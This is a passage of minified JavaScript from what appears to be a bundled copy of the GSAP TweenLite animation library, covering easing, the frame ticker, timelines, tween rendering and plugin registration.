T=[0,0,1,1],k=x("easing.Ease",(function(e,t,i,n){this._func=e,this._type=i||0,this._power=n||0,this._params=t?T.concat(t):T}),!0),C=k.map={},S=k.register=function(e,t,i,n){for(var a,r,o,s,l=t.split(","),c=l.length,d=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(r=l[c],a=n?x("easing."+r,null,!0):f.easing[r]||{},o=d.length;--o>-1;)s=d[o],C[r+"."+s]=C[s+r]=a[s]=e.getRatio?e:e[s]||new e};for((d=k.prototype)._calcEnd=!1,d.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,i=this._power,n=1===t?1-e:2===t?e:.5>e?2*e:2*(1-e);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===t?1-n:2===t?n:.5>e?n/2:1-n/2},c=(l=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--c>-1;)d=l[c]+",Power"+c,S(new k(null,null,1,c),d,"easeOut",!0),S(new k(null,null,2,c),d,"easeIn"+(0===c?",easeNone":"")),S(new k(null,null,3,c),d,"easeInOut");C.linear=f.easing.Linear.easeIn,C.swing=f.easing.Quad.easeInOut;var P=x("events.EventDispatcher",(function(e){this._listeners={},this._eventTarget=e||this}));(d=P.prototype).addEventListener=function(e,t,i,n,a){a=a||0;var r,o,s=this._listeners[e],l=0;for(this!==u||h||u.wake(),null==s&&(this._listeners[e]=s=[]),o=s.length;--o>-1;)(r=s[o]).c===t&&r.s===i?s.splice(o,1):0===l&&r.pr<a&&(l=o+1);s.splice(l,0,{c:t,s:i,up:n,pr:a})},d.removeEventListener=function(e,t){var i,n=this._listeners[e];if(n)for(i=n.length;--i>-1;)if(n[i].c===t)return void n.splice(i,1)},d.dispatchEvent=function(e){var t,i,n,a=this._listeners[e];if(a)for((t=a.length)>1&&(a=a.slice(0)),i=this._eventTarget;--t>-1;)(n=a[t])&&(n.up?n.c.call(n.s||i,{type:e,target:i}):n.c.call(n.s||i))};var E=t.requestAnimationFrame,A=t.cancelAnimationFrame,L=Date.now||function(){return(new Date).getTime()},O=L();for(c=(l=["ms","moz","webkit","o"]).length;--c>-1&&!E;)E=t[l[c]+"RequestAnimationFrame"],A=t[l[c]+"CancelAnimationFrame"]||t[l[c]+"CancelRequestAnimationFrame"];x("Ticker",(function(e,t){var i,n,a,o,s,l=this,c=L(),d=!(!1===t||!E)&&"auto",p=500,f=33,g=function e(t){var r,d,u=L()-O;u>p&&(c+=u-f),O+=u,l.time=(O-c)/1e3,r=l.time-s,(!i||r>0||!0===t)&&(l.frame++,s+=r+(r>=o?.004:o-r),d=!0),!0!==t&&(a=n(e)),d&&l.dispatchEvent("tick")};P.call(l),l.time=l.frame=0,l.tick=function(){g(!0)},l.lagSmoothing=function(e,t){p=e||1/m,f=Math.min(t,p,0)},l.sleep=function(){null!=a&&(d&&A?A(a):clearTimeout(a),n=v,a=null,l===u&&(h=!1))},l.wake=function(e){null!==a?l.sleep():e?c+=-O+(O=L()):l.frame>10&&(O=L()-p+5),n=0===i?v:d&&E?E:function(e){return setTimeout(e,1e3*(s-l.time)+1|0)},l===u&&(h=!0),g(2)},l.fps=function(e){return arguments.length?(o=1/((i=e)||60),s=this.time+o,void l.wake()):i},l.useRAF=function(e){return arguments.length?(l.sleep(),d=e,void l.fps(i)):d},l.fps(e),setTimeout((function(){"auto"===d&&l.frame<5&&"hidden"!==r.visibilityState&&l.useRAF(!1)}),1500)})),(d=f.Ticker.prototype=new f.events.EventDispatcher).constructor=f.Ticker;var I=x("core.Animation",(function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,X){h||u.wake();var i=this.vars.useFrames?U:X;i.add(this,i._time),this.vars.paused&&this.paused(!0)}}));u=I.ticker=new f.Ticker,(d=I.prototype)._dirty=d._gc=d._initted=d._paused=!1,d._totalTime=d._time=0,d._rawPrevTime=-1,d._next=d._last=d._onUpdate=d._timeline=d.timeline=null,d._paused=!1;(function e(){h&&L()-O>2e3&&u.wake(),setTimeout(e,2e3)})(),d.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},d.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},d.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},d.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},d.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},d.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},d.render=function(e,t,i){},d.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},d.isActive=function(){var e,t=this._timeline,i=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime(!0))>=i&&e<i+this.totalDuration()/this._timeScale},d._enabled=function(e,t){return h||u.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},d._kill=function(e,t){return this._enabled(!1,!1)},d.kill=function(e,t){return this._kill(e,t),this},d._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},d._swapSelfInParams=function(e){for(var t=e.length,i=e.concat();--t>-1;)"{self}"===e[t]&&(i[t]=this);return i},d._callback=function(e){var t=this.vars,i=t[e],n=t[e+"Params"],a=t[e+"Scope"]||t.callbackScope||this;switch(n?n.length:0){case 0:i.call(a);break;case 1:i.call(a,n[0]);break;case 2:i.call(a,n[0],n[1]);break;default:i.apply(a,n)}},d.eventCallback=function(e,t,i,n){if("on"===(e||"").substr(0,2)){var a=this.vars;if(1===arguments.length)return a[e];null==t?delete a[e]:(a[e]=t,a[e+"Params"]=y(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,a[e+"Scope"]=n),"onUpdate"===e&&(this._onUpdate=t)}return this},d.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},d.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},d.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},d.totalTime=function(e,t,i){if(h||u.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>e&&!i&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,a=this._timeline;if(e>n&&!i&&(e=n),this._startTime=(this._paused?this._pauseTime:a._time)-(this._reversed?n-e:e)/this._timeScale,a._dirty||this._uncache(!1),a._timeline)for(;a._timeline;)a._timeline._time!==(a._startTime+a._totalTime)/a._timeScale&&a.totalTime(a._totalTime,!0),a=a._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==e||0===this._duration)&&(R.length&&K(),this.render(e,t,!1),R.length&&K())}return this},d.progress=d.totalProgress=function(e,t){var i=this.duration();return arguments.length?this.totalTime(i*e,t):i?this._time/i:this.ratio},d.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},d.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},d.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||m,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,i=t||0===t?t:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},d.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},d.paused=function(e){if(!arguments.length)return this._paused;var t,i,n=this._timeline;return e!=this._paused&&n&&(h||e||u.wake(),i=(t=n.rawTime())-this._pauseTime,!e&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==i&&this._initted&&this.duration()&&(t=n.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var j=x("core.SimpleTimeline",(function(e){I.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0}));(d=j.prototype=new I).constructor=j,d.kill()._gc=!1,d._first=d._last=d._recent=null,d._sortChildren=!1,d.add=d.insert=function(e,t,i,n){var a,r;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),a=this._last,this._sortChildren)for(r=e._startTime;a&&a._startTime>r;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=a,this._recent=e,this._timeline&&this._uncache(!0),this},d._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},d.render=function(e,t,i){var n,a=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;a;)n=a._next,(a._active||e>=a._startTime&&!a._paused)&&(a._reversed?a.render((a._dirty?a.totalDuration():a._totalDuration)-(e-a._startTime)*a._timeScale,t,i):a.render((e-a._startTime)*a._timeScale,t,i)),a=n},d.rawTime=function(){return h||u.wake(),this._totalTime};var M=x("TweenLite",(function(e,i,n){if(I.call(this,i,n),this.render=M.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:M.selector(e)||e;var a,r,o,s=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?Y[M.defaultOverwrite]:"number"==typeof l?l>>0:Y[l],(s||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=g(e),this._propLookup=[],this._siblings=[],a=0;a<o.length;a++)(r=o[a])?"string"!=typeof r?r.length&&r!==t&&r[0]&&(r[0]===t||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(a--,1),this._targets=o=o.concat(g(r))):(this._siblings[a]=Z(r,this,!1),1===l&&this._siblings[a].length>1&&ee(r,this,null,1,this._siblings[a])):"string"==typeof(r=o[a--]=M.selector(r))&&o.splice(a+1,1):o.splice(a--,1);else this._propLookup={},this._siblings=Z(e,this,!1),1===l&&this._siblings.length>1&&ee(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-m,this.render(Math.min(0,-this._delay)))}),!0),D=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(d=M.prototype=new I).constructor=M,d.kill()._gc=!1,d.ratio=0,d._firstPT=d._targets=d._overwrittenProps=d._startAt=null,d._notifyPluginsOfEnabled=d._lazy=!1,M.version="1.19.1",M.defaultEase=d._ease=new k(null,null,1,1),M.defaultOverwrite="auto",M.ticker=u,M.autoSleep=120,M.lagSmoothing=function(e,t){u.lagSmoothing(e,t)},M.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(M.selector=i,i(e)):void 0===r?e:r.querySelectorAll?r.querySelectorAll(e):r.getElementById("#"===e.charAt(0)?e.substr(1):e)};var R=[],z={},N=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,F=function(e){for(var t,i=this._firstPT,n=1e-6;i;)t=i.blob?1===e?this.end:e?this.join(""):this.start:i.c*e+i.s,i.m?t=i.m(t,this._target||i.t):n>t&&t>-n&&!i.blob&&(t=0),i.f?i.fp?i.t[i.p](i.fp,t):i.t[i.p](t):i.t[i.p]=t,i=i._next},H=function(e,t,i,n){var a,r,o,s,l,c,d,u=[],h=0,p="",f=0;for(u.start=e,u.end=t,e=u[0]=e+"",t=u[1]=t+"",i&&(i(u),e=u[0],t=u[1]),u.length=0,a=e.match(N)||[],r=t.match(N)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),l=r.length,s=0;l>s;s++)d=r[s],p+=(c=t.substr(h,t.indexOf(d,h)-h))||!s?c:",",h+=c.length,f?f=(f+1)%5:"rgba("===c.substr(-5)&&(f=1),d===a[s]||a.length<=s?p+=d:(p&&(u.push(p),p=""),o=parseFloat(a[s]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-o)||0,f:0,m:f&&4>f?Math.round:0}),h+=d.length;return(p+=t.substr(h))&&u.push(p),u.setRatio=F,u},$=function(e,t,i,n,a,r,s,l,c){"function"==typeof n&&(n=n(c||0,e));var d=o(e[t]),u="function"!==d?"":t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),h="get"!==i?i:u?s?e[u](s):e[u]():e[t],p="string"==typeof n&&"="===n.charAt(1),f={t:e,p:t,s:h,f:"function"===d,pg:0,n:a||t,m:r?"function"==typeof r?r:Math.round:0,pr:0,c:p?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-h||0};return("number"!=typeof h||"number"!=typeof n&&!p)&&(s||isNaN(h)||!p&&isNaN(n)||"boolean"==typeof h||"boolean"==typeof n?(f.fp=s,f={t:H(h,p?f.s+f.c:n,l||M.defaultStringFilter,f),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||t,pr:0,m:0}):(f.s=parseFloat(h),p||(f.c=parseFloat(n)-f.s||0))),f.c?((f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f):void 0},Q=M._internals={isArray:y,isSelector:D,lazyTweens:R,blobDif:H},B=M._plugins={},W=Q.tweenLookup={},V=0,q=Q.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},Y={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},U=I._rootFramesTimeline=new j,X=I._rootTimeline=new j,G=30,K=Q.lazyRender=function(){var e,t=R.length;for(z={};--t>-1;)(e=R[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);R.length=0};X._startTime=u.time,U._startTime=u.frame,X._active=U._active=!0,setTimeout(K,1),I._updateRoot=M.render=function(){var e,t,i;if(R.length&&K(),X.render((u.time-X._startTime)*X._timeScale,!1,!1),U.render((u.frame-U._startTime)*U._timeScale,!1,!1),R.length&&K(),u.frame>=G){for(i in G=u.frame+(parseInt(M.autoSleep,10)||120),W){for(e=(t=W[i].tweens).length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete W[i]}if((!(i=X._first)||i._paused)&&M.autoSleep&&!U._first&&1===u._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||u.sleep()}}},u.addEventListener("tick",I._updateRoot);var Z=function(e,t,i){var n,a,r=e._gsTweenID;if(W[r||(e._gsTweenID=r="t"+V++)]||(W[r]={target:e,tweens:[]}),t&&((n=W[r].tweens)[a=n.length]=t,i))for(;--a>-1;)n[a]===t&&n.splice(a,1);return W[r].tweens},J=function(e,t,i,n){var a,r,o=e.vars.onOverwrite;return o&&(a=o(e,t,i,n)),(o=M.onOverwrite)&&(r=o(e,t,i,n)),!1!==a&&!1!==r},ee=function(e,t,i,n,a){var r,o,s,l;if(1===n||n>=4){for(l=a.length,r=0;l>r;r++)if((s=a[r])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===n)break;return o}var c,d=t._startTime+m,u=[],h=0,p=0===t._duration;for(r=a.length;--r>-1;)(s=a[r])===t||s._gc||s._paused||(s._timeline!==t._timeline?(c=c||te(t,0,p),0===te(s,c,p)&&(u[h++]=s)):s._startTime<=d&&s._startTime+s.totalDuration()/s._timeScale>d&&((p||!s._initted)&&d-s._startTime<=2e-10||(u[h++]=s)));for(r=h;--r>-1;)if(s=u[r],2===n&&s._kill(i,e,t)&&(o=!0),2!==n||!s._firstPT&&s._initted){if(2!==n&&!J(s,t))continue;s._enabled(!1,!1)&&(o=!0)}return o},te=function(e,t,i){for(var n=e._timeline,a=n._timeScale,r=e._startTime;n._timeline;){if(r+=n._startTime,a*=n._timeScale,n._paused)return-100;n=n._timeline}return(r/=a)>t?r-t:i&&r===t||!e._initted&&2*m>r-t?m:(r+=e.totalDuration()/e._timeScale/a)>t+m?0:r-t-m};d._init=function(){var e,t,i,n,a,r,o=this.vars,s=this._overwrittenProps,l=this._duration,c=!!o.immediateRender,d=o.ease;if(o.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),a={},o.startAt)a[n]=o.startAt[n];if(a.overwrite=!1,a.immediateRender=!0,a.lazy=c&&!1!==o.lazy,a.startAt=a.delay=null,this._startAt=M.to(this.target,0,a),c)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(o.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(c=!1),i={},o)q[n]&&"autoCSS"!==n||(i[n]=o[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=c&&!1!==o.lazy,i.immediateRender=c,this._startAt=M.to(this.target,0,i),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=d=d?d instanceof k?d:"function"==typeof d?new k(d,o.easeParams):C[d]||M.defaultEase:M.defaultEase,o.easeParams instanceof Array&&d.config&&(this._ease=d.config.apply(d,o.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(r=this._targets.length,e=0;r>e;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],s?s[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,s,0);if(t&&M._onPluginEvent("_onInitAllProps",this),s&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),o.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=o.onUpdate,this._initted=!0},d._initProps=function(e,i,n,a,r){var o,s,l,c,d,u;if(null==e)return!1;for(o in z[e._gsTweenID]&&K(),this.vars.css||e.style&&e!==t&&e.nodeType&&B.css&&!1!==this.vars.autoCSS&&function(e,t){var i,n={};for(i in e)q[i]||i in t&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!B[i]||B[i]&&B[i]._autoCSS)||(n[i]=e[i],delete e[i]);e.css=n}(this.vars,e),this.vars)if(u=this.vars[o],q[o])u&&(u instanceof Array||u.push&&y(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(B[o]&&(c=new B[o])._onInitTween(e,this.vars[o],this,r)){for(this._firstPT=d={_next:this._firstPT,t:c,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:c._priority,m:0},s=c._overwriteProps.length;--s>-1;)i[c._overwriteProps[s]]=this._firstPT;(c._priority||c._onInitAllProps)&&(l=!0),(c._onDisable||c._onEnable)&&(this._notifyPluginsOfEnabled=!0),d._next&&(d._next._prev=d)}else i[o]=$.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,r);return a&&this._kill(a,e)?this._initProps(e,i,n,a,r):this._overwrite>1&&this._firstPT&&n.length>1&&ee(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,a,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(z[e._gsTweenID]=!0),l)},d.render=function(e,t,i){var n,a,r,o,s=this._time,l=this._duration,c=this._rawPrevTime;if(e>=l-1e-7&&e>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,a="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(e=0),(0>c||0>=e&&e>=-1e-7||c===m&&"isPause"!==this.data)&&c!==e&&(i=!0,c>m&&(a="onReverseComplete")),this._rawPrevTime=o=!t||e||c===e?e:m);else if(1e-7>e)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==s||0===l&&c>0)&&(a="onReverseComplete",n=this._reversed),0>e&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(c>=0&&(c!==m||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!t||e||c===e?e:m)),this._initted||(i=!0);else if(this._totalTime=this._time=e,this._easeType){var d=e/l,u=this._easeType,h=this._easePower;(1===u||3===u&&d>=.5)&&(d=1-d),3===u&&(d*=2),1===h?d*=d:2===h?d*=d*d:3===h?d*=d*d*d:4===h&&(d*=d*d*d*d),this.ratio=1===u?1-d:2===u?d:.5>e/l?d/2:1-d/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==s||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=s,this._rawPrevTime=c,R.push(this),void(this._lazy=[e,t]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==s&&e>=0&&(this._active=!0),0===s&&(this._startAt&&(e>=0?this._startAt.render(e,t,i):a||(a="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(t||this._callback("onStart"))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(0>e&&this._startAt&&-1e-4!==e&&this._startAt.render(e,t,i),t||(this._time!==s||n||i)&&this._callback("onUpdate")),a&&(!this._gc||i)&&(0>e&&this._startAt&&!this._onUpdate&&-1e-4!==e&&this._startAt.render(e,t,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[a]&&this._callback(a),0===l&&this._rawPrevTime===m&&o!==m&&(this._rawPrevTime=0))}},d._kill=function(e,t,i){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:M.selector(t)||t;var n,a,r,s,l,c,d,u,h,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((y(t)||D(t))&&"number"!=typeof t[0])for(n=t.length;--n>-1;)this._kill(e,t[n],i)&&(c=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(t===this._targets[n]){l=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],a=this._overwrittenProps[n]=e?this._overwrittenProps[n]||{}:"all";break}}else{if(t!==this.target)return!1;l=this._propLookup,a=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(l){if(d=e||l,u=e!==a&&"all"!==a&&e!==l&&("object"!=o(e)||!e._tempKill),i&&(M.onOverwrite||this.vars.onOverwrite)){for(r in d)l[r]&&(h||(h=[]),h.push(r));if((h||!e)&&!J(this,i,t,h))return!1}for(r in d)(s=l[r])&&(p&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,c=!0),s.pg&&s.t._kill(d)&&(c=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete l[r]),u&&(a[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return c},d.invalidate=function(){return this._notifyPluginsOfEnabled&&M._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],I.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-m,this.render(Math.min(0,-this._delay))),this},d._enabled=function(e,t){if(h||u.wake(),e&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Z(n[i],this,!0);else this._siblings=Z(this.target,this,!0)}return I.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&M._onPluginEvent(e?"_onEnable":"_onDisable",this)},M.to=function(e,t,i){return new M(e,t,i)},M.from=function(e,t,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new M(e,t,i)},M.fromTo=function(e,t,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new M(e,t,n)},M.delayedCall=function(e,t,i,n,a){return new M(t,0,{delay:e,onComplete:t,onCompleteParams:i,callbackScope:n,onReverseComplete:t,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:a,overwrite:0})},M.set=function(e,t){return new M(e,0,t)},M.getTweensOf=function(e,t){if(null==e)return[];var i,n,a,r;if(e="string"!=typeof e?e:M.selector(e)||e,(y(e)||D(e))&&"number"!=typeof e[0]){for(i=e.length,n=[];--i>-1;)n=n.concat(M.getTweensOf(e[i],t));for(i=n.length;--i>-1;)for(r=n[i],a=i;--a>-1;)r===n[a]&&n.splice(i,1)}else for(i=(n=Z(e).concat()).length;--i>-1;)(n[i]._gc||t&&!n[i].isActive())&&n.splice(i,1);return n},M.killTweensOf=M.killDelayedCallsTo=function(e,t,i){"object"==o(t)&&(i=t,t=!1);for(var n=M.getTweensOf(e,t),a=n.length;--a>-1;)n[a]._kill(i,e)};var ie=x("plugins.TweenPlugin",(function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=ie.prototype}),!0);if(d=ie.prototype,ie.version="1.19.0",ie.API=2,d._firstPT=null,d._addTween=$,d.setRatio=F,d._kill=function(e){var t,i=this._overwriteProps,n=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=i.length;--t>-1;)null!=e[i[t]]&&i.splice(t,1);for(;n;)null!=e[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},d._mod=d._roundProps=function(e){for(var t,i=this._firstPT;i;)(t=e[this._propName]||null!=i.n&&e[i.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===i.f?i.t._applyPT.m=t:i.m=t),i=i._next},M._onPluginEvent=function(e,t){var i,n,a,r,o,s=t._firstPT;if("_onInitAllProps"===e){for(;s;){for(o=s._next,n=a;n&&n.pr>s.pr;)n=n._next;(s._prev=n?n._prev:r)?s._prev._next=s:a=s,(s._next=n)?n._prev=s:r=s,s=o}s=t._firstPT=a}for(;s;)s.pg&&"function"==typeof s.t[e]&&s.t[e]()&&(i=!0),s=s._next;return i},ie.activate=function(e){for(var t=e.length;--t>-1;)e[t].API===ie.API&&(B[(new e[t])._propName]=e[t]);return!0},w.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,i=e.propName,n=e.priority||0,a=e.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},o=x("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",(function(){ie.call(this,i,n),this._overwriteProps=a||[]}),!0===e.global),s=o.prototype=new ie(i);for(t in s.constructor=o,o.API=e.API,r)"function"==typeof e[t]&&(s[r[t]]=e[t]);return o.version=e.version,ie.activate([o]),o},l=t._gsQueue){for(c=0;c<l.length;c++)l[c]();for(d in _)_[d].func||t.console.log("GSAP encountered missing dependency: "+d)}h=!1}}(e.exports&&void 0!==n?n:window,"TweenLite"),((u=e.exports&&void 0!==n?n:window)._gsQueue||(u._gsQueue=[])).push((function(){u._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],(function(e,t,i){var n=function(e){t.call(this,e),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,a=this.vars;for(n in 